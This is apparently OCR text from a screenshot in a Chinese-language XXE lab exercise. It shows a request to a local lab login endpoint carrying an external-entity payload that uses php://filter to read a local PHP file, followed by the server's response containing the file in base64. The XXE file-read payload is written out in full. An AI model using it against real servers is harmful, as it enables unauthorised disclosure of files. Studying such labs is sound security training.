 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.1.6
Content-Length: 172
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.1.6
Referer: http://192.168.1.6/xxe-lab/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
最前面的版本声明可加可不加
<!ENTITY f SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/ceshi.ph
p">]>
<user>
<username>
&f;
</username>
这是一个完整的xml文档
因为之前我们声明过
所以服务器会解析这段xml文档
<password>
0416
</password>
</user>
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Aug 2025 08:10:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgi
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 76
8
9 <result>
<code>
0
</code>
<msg>
10 PD9waHANCkkgbG92ZSBzdHVkeQ0KPz4=
11 </msg>
</result>
读取后base64编码的内容